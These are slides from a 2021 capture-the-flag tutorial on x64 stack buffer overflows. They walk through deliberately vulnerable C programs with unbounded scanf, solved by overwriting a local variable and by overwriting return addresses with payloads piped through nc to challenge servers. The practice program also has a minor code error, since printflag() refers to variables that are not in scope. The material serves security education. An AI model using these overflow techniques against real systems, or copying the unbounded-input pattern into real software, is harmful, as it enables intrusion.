Slide 1
en_US
SSTF 2021 ｜Hacker’s Playground
Tutorial Guide
BOF 101
Binary
PWN

Slide 2

BOF(Buffer Overflow)?
an anomaly where a program, while writing data​ to a buffer, overruns the buffer's boundary and​ overwrites adjacent memory locations.​
https://en.wikipedia.org/wiki/Buffer_overflow
Although there’re several kind of buffers including stack and heap, today we’ll talk about stack buffer overflow.

Slide 3
What can we do with BOF?
Alter the execution path of the program
by changing local variable’s value
by changing return address of a function
by inserting shellcode and jump to it

Slide 4
Stack Layout (Intel x64 + gcc)
[Stack memory]
int func() {
int var1;
int var2;
char buf[16];
…
return 0;
}
int caller() {
func();
}
…
buf
var2
var1
RBP(old)
ret
…
Stack grows this way
(memory address decrease this way)
RSP
stack frame of
func()
RBP
Stack Frame Base of
caller()
stack frame of
caller()
Return address of
func()

Slide 5
Stack Layout (Intel x64)
[Stack memory]
int func() {
int var1;
int var2;
char buf[16];
…
return 0;
}
…
AAAAAAAA AAAAAAAA
AAAAAAAA
AAAAAAAA
AAAAAAAA
AAAAAAAA
…
RSP
stack frame of
func()
RBP
After the execution of func(),
this function will return to
address “0xAAAAAAAA”.
If you can enter lots of data to buf,
you can overwrite all variables
and ret of the function.
If ret can be overwritten, you can control
the execution path of the program as you want.

Slide 6
Let’s solve
BOF quiz!

Slide 7
Quiz #1
& solution

Slide 8

Quiz #1
#include <stdio.h>
#include <string.h>
int BOF() {
char level[16]="guest";
char name[16];
printf("What is your name?\n: ");
scanf("%s", name);
printf("Hello, %s. Your level is %s\n", name, level);
if(!strcmp(level, "admin")){
printf("Congratulation!\n");
return 0;
}
else{
printf("Sorry, You have failed.\n");
return -1;
}
}
int main() {
printf("Let's do BOF!\n");
BOF();
return 0;
}
Can you get ‘Congratulation!’?
Environment info.
x64 64bit elf binary
No stack canary
You can try!
nc bof101.sstf.site 1335
Try it before you see the solution.

Slide 9
Solution for Quiz #1
#include <stdio.h>
#include <string.h>
int BOF() {
char level[16]="guest";
char name[16];
printf("What is your name?\n: ");
scanf("%s", name);
printf("Hello, %s. Your level is %s\n", name, level);
if(!strcmp(level, "admin")){
printf("Congratulation!\n");
return 0;
}
else{
printf("Sorry, You have failed.\n");
return -1;
}
}
int main() {
printf("Let's do BOF!\n");
BOF();
return 0;
}
[Stack memory]
…
name
level
RBP(old)
ret
…
Array of 16 bytes
You should overwrite here!

Slide 10
Solution for Quiz #1
…
_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _
guest_ _ _ _ _ _ _ _ _ _ _
RBP(old)
ret
…
Initial state

Slide 11
Solution for Quiz #1
…
_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _
guest_ _ _ _ _ _ _ _ _ _ _
RBP(old)
ret
…
…
AAAAAAAA AA(null)_ _ _ _ _
guest_ _ _ _ _ _ _ _ _ _ _
RBP(old)
ret
…
Initial state
When ‘A’x10
is entered
When you enter some string by scanf(), the end of the string is set to null(\x00).

Slide 12
Solution for Quiz #1
…
_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _
guest_ _ _ _ _ _ _ _ _ _ _
RBP(old)
ret
…
…
AAAAAAAA AA(null)_ _ _ _ _
guest_ _ _ _ _ _ _ _ _ _ _
RBP(old)
ret
…
…
AAAAAAAA AAAAAAAA
AA(null)st_ _ _ _ _ _ _ _ _ _ _
RBP(old)
ret
…
Initial state
When ‘A’x10
is entered
When ‘A’x18
is entered
When you enter some string by scanf(), the end of the string is set to null(\x00).

Slide 13
Solution for Quiz #1
…
_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _
guest_ _ _ _ _ _ _ _ _ _ _
RBP(old)
ret
…
…
AAAAAAAA AA(null)_ _ _ _ _
guest_ _ _ _ _ _ _ _ _ _ _
RBP(old)
ret
…
…
AAAAAAAA AAAAAAAA
AA(null)st_ _ _ _ _ _ _ _ _ _ _
RBP(old)
ret
…
…
AAAAAAAA AAAAAAAA
admin(null)_ _ _ _ _ _ _ _ _ _
RBP(old)
ret
…
Initial state
When ‘A’x10
is entered
When ‘A’x18
is entered
When ‘A’x16
and ‘admin’
are entered
When you enter some string by scanf(), the end of the string is set to null(\x00).

Slide 14

Solution for Quiz #1
Enter ‘A’x16 and ‘admin’

Slide 15
Quiz #2
& solution

Slide 16
Quiz #2
Can you execute secret() function?
#include <stdio.h>
void secret(){
printf("This is secret function!\n");
}
int main() {
char name[16];
printf("secret()'s addr: %p\n", &secret);
printf("What is your name?\n: ");
scanf("%s", name);
printf("Good bye, %s.\n", name);
return 0;
}
Environment info.
x64 64bit elf binary
No stack canary
ASLR off
You can try!
nc bof101.sstf.site 1336
Try it before you see the solution.
You can enter hex values by python script.
> python2 -c “print ‘\xef\xbe\xad\xde’” | nc [IP] [port]
python3 equivalent
python3 -c "import sys;sys.stdout.buffer.write(b'\xef\xbe\xad\xde')" | nc [IP] [port]

Slide 17
Solution for Quiz #2
#include <stdio.h>
void secret(){
printf("This is secret function!\n");
}
int main() {
char name[16];
printf("secret()'s addr: %p\n", &secret);
printf("What is your name?\n: ");
scanf("%s", name);
printf("Good bye, %s.\n", name);
return 0;
}
[Stack memory]
…
name
RBP(old)
ret
…
Array of 16 bytes
8 bytes
You should overwrite this
to secret()’s address

Slide 18

Solution for Quiz #2
#include <stdio.h>
void secret(){
printf("This is secret function!\n");
}
int main() {
char name[16];
printf("secret()'s addr: %p\n", &secret);
printf("What is your name?\n: ");
scanf("%s", name);
printf("Good bye, %s.\n", name);
return 0;
}
[Stack memory]
…
AAAAAAAA AAAAAAAA
AAAAAAAA
0x55555555477a
…
Array of 16 bytes
8 bytes
You should overwrite this
to secret()’s address

Slide 19

Solution for Quiz #2
1.
Connect to server and get secret()’s address
- ASLR is off. So secret()’s address is static.
2.
Overwrite name and RBP with ‘A’x24 and
overwrite main()’s ret to secret()’s address
- You should consider the endianness.
(order of address bytes)

Slide 20
Let’s practice
Solve the tutorial
challenge

Slide 21
Practice: BOF 101
Can you execute printflag() function?
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int printflag() {
char buf[32];
FILE* fp = fopen("/flag", "r");
fread(buf, 1, 32, fp);
fclose(fp);
printf("%s", buf);
printf("Hello, %s. Your level is %s\n", name, level);
return 0;
}
int main() {
int check=0xdeadbeef;
char name[140];
printf("printflag()'s addr: %p\n", &printflag);
printf("What is your name?\n: ");
scanf("%s", name);
if (check != 0xdeadbeef) {
printf(“[Warning!] BOF detected!\n");
exit(0);
}
return 0;
}
Environment info.
x64 64bit elf binary
No stack canary
ASLR off
You can try!
nc bof101.sstf.site 1337
Try it before you see the solution.
You can enter hex values by python script.
> python -c “print ‘\xef\xbe\xad\xde’” | nc [IP] [port]

Slide 22
Solution for BOF 101
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int printflag() {
char buf[32];
FILE* fp = fopen("/flag", "r");
fread(buf, 1, 32, fp);
fclose(fp);
printf("%s", buf);
printf("Hello, %s. Your level is %s\n", name, level);
return 0;
}
int main() {
int check=0xdeadbeef;
char name[140];
printf("printflag()'s addr: %p\n", &printflag);
printf("What is your name?\n: ");
scanf("%s", name);
if (check != 0xdeadbeef) {
printf(“[Warning!] BOF detected!\n");
exit(0);
}
return 0;
}
[Stack memory]
…
name
check
RBP(old)
ret
…
Array of 140 bytes
4 bytes
8 bytes
You should overwrite this
to printflag()’s address

Slide 23

Solution for BOF 101
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int printflag() {
char buf[32];
FILE* fp = fopen("/flag", "r");
fread(buf, 1, 32, fp);
fclose(fp);
printf("%s", buf);
printf("Hello, %s. Your level is %s\n", name, level);
return 0;
}
int main() {
int check=0xdeadbeef;
char name[140];
printf("printflag()'s addr: %p\n", &printflag);
printf("What is your name?\n: ");
scanf("%s", name);
if (check != 0xdeadbeef) {
printf(“[Warning!] BOF detected!\n");
exit(0);
}
return 0;
}
[Stack memory]
…
'A'x140
0xdeadbeef
AAAAAAAA
0x555555555229
…
Array of 140 bytes
4 bytes
8 bytes
You should overwrite this
to printflag()’s address

Slide 24

Solution for BOF 101
Try it yourself!
Try it yourself!
1.
Connect to server and get printflag()’s address
- ASLR is off. So printflag()’s address is static.
2.
Overwrite name , check and RBP with proper values and overwrite main()’s ret to printflag()’s address

